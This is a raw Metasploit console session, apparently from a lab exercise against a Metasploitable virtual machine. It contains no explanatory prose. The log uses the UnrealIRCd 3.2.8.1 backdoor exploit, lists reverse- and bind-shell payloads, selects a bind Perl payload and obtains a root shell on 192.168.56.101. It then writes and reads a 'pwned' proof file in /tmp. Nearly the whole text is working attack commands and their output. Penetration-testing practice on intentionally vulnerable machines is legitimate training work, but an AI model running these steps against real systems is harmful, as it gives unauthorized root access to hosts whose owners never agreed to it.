 msf6 > use exploit/unix/irc/unreal_ircd_3281_backdoor
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set RHOSTS 192.168.56.101
RHOSTS => 192.168.56.101
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set RPORT 6667
RPORT => 6667
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > show payloads

Compatible Payloads
===================

   #   Name                                        Disclosure Date  Rank    Check  Description
   -   ----                                        ---------------  ----    -----  -----------
   0   payload/cmd/unix/adduser                    .                normal  No     Add user with useradd
   1   payload/cmd/unix/bind_perl                  .                normal  No     Unix Command Shell, Bind TCP (via
Perl)
   2   payload/cmd/unix/bind_perl_ipv6             .                normal  No     Unix Command Shell, Bind TCP (via
perl) IPv6
   3   payload/cmd/unix/bind_ruby                  .                normal  No     Unix Command Shell, Bind TCP (via
Ruby)
   4   payload/cmd/unix/bind_ruby_ipv6             .                normal  No     Unix Command Shell, Bind TCP (via
Ruby) IPv6
   5   payload/cmd/unix/generic                    .                normal  No     Unix Command, Generic Command Exec
ution
   6   payload/cmd/unix/reverse                    .                normal  No     Unix Command Shell, Double Reverse
 TCP (telnet)
   7   payload/cmd/unix/reverse_bash_telnet_ssl    .                normal  No     Unix Command Shell, Reverse TCP SS
L (telnet)
   8   payload/cmd/unix/reverse_perl               .                normal  No     Unix Command Shell, Reverse TCP (v
ia Perl)
   9   payload/cmd/unix/reverse_perl_ssl           .                normal  No     Unix Command Shell, Reverse TCP SS
L (via perl)
   10  payload/cmd/unix/reverse_ruby               .                normal  No     Unix Command Shell, Reverse TCP (v
ia Ruby)
   11  payload/cmd/unix/reverse_ruby_ssl           .                normal  No     Unix Command Shell, Reverse TCP SS
L (via Ruby)
   12  payload/cmd/unix/reverse_ssl_double_telnet  .                normal  No     Unix Command Shell, Double Reverse
 TCP SSL (telnet)

msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set PAYLOAD cmd/unix/bind_perl
PAYLOAD => cmd/unix/bind_perl
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > run
[*] 192.168.56.101:6667 - Connected to 192.168.56.101:6667...
    :irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
    :irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead
[*] 192.168.56.101:6667 - Sending backdoor command...
[*] Started bind TCP handler against 192.168.56.101:4444
id;[*] Command shell session 1 opened (10.0.3.15:38411 -> 192.168.56.101:4444) at 2025-08-19 19:38:57 -0400

id; whoami; hostname
root
metasploitable
echo "pwned via unrealircd $(date)" > /tmp/proof_unreal.txt
ls -l /tmp/proof_unreal.txt
-rw------- 1 root root 50 Aug 19 19:40 /tmp/proof_unreal.txt
cat /tmp/proof_unreal.txt
pwned via unrealircd Tue Aug 19 19:40:35 EDT 2025